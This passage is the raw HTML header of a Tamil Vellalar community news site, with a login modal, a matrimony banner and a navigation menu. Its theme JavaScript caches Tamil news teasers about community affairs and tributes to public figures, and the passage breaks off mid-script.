        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://t.me/velalercenter" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/velalerc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCj4aWC4SbfnEPA_yDqASILw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://velaler.com/">
            <img class="td-retina-data" data-retina="http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg" src="https://velaler.com/wp-content/uploads/2021/10/velaler_center_logo_website_280x96png.png" alt=""/>
            <span class="td-visual-hidden">வேளாளர் மையம்</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_da6 td_block_template_1">
<style>
/* custom css */
.tdi_1_da6.td-a-rec{
					text-align: center;
				}.tdi_1_da6 .td-element-style{
					z-index: -1;
				}.tdi_1_da6.td-a-rec-img{
				    text-align: left;
				}.tdi_1_da6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_da6.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><figure style="width: 728px" class="wp-caption aligncenter"><a href="https://velalermatrimony.com/"><img src="https://velaler.com/wp-content/uploads/2021/09/velaler_matrimony_top_banner.jpg" alt="" width="728" height="90" /></a><figcaption class="wp-caption-text">Click here to visit Velaler Matrimony, a No:1, Vellala Marriage Web Portal</figcaption></figure></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://velaler.com/">
			<img class="td-retina-data" data-retina="https://velaler.com/wp-content/uploads/2021/10/velaler_center_logo_mobile_280x96png-2.png" src="https://velaler.com/wp-content/uploads/2021/10/velaler_center_logo_mobile_280x96png-2.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://velaler.com/">
			<img class="td-retina-data" data-retina="http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg" src="https://velaler.com/wp-content/uploads/2021/10/velaler_center_logo_website_280x96png.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-103"><a href="https://velaler.com/">முகப்பு</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-228"><a href="https://velaler.com/forms/">உறுப்பினர் பதிவு</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-105"><a href="#">செய்தி</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_26a td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_26a" ><script>var block_tdi_2_26a = new tdBlock();
block_tdi_2_26a.id = "tdi_2_26a";
block_tdi_2_26a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_26a","tdc_css_class":"tdi_2_26a","tdc_css_class_style":"tdi_2_26a_rand_style"}';
block_tdi_2_26a.td_column_number = "3";
block_tdi_2_26a.block_type = "td_block_mega_menu";
block_tdi_2_26a.post_count = "4";
block_tdi_2_26a.found_posts = "112";
block_tdi_2_26a.header_color = "";
block_tdi_2_26a.ajax_pagination_infinite_stop = "";
block_tdi_2_26a.max_num_pages = "28";
tdBlocksArray.push(block_tdi_2_26a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_26a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/velalermatrimony_thuluva_police-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/alternative-ideas\/\" class=\"td-post-category\">\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b95\u0bb0\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs\/\" rel=\"bookmark\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\">\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/parvathinathasivam-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\">\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/wake-up-velalers-struggle-until-the-ordinance-is-repealed\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velaler-thanimadham-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/wake-up-velalers-struggle-until-the-ordinance-is-repealed\/\" rel=\"bookmark\" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\">\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. \u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. \u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/navalar-neduncheliyan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 